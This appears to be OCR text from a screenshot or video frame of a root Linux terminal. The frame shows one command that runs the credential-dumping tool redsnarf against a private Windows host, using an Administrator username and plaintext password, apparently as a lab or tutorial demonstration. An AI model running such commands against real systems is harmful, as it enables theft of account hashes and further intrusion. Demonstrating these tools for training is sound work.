 Applications Places Terminal Wed 15:03 1
root@osboxes: ~
File Edit View Search Terminal Help
root@osboxes:~# redsnarf -H ip=192.168.5.3 -u Administrator -p abc_123321 -hN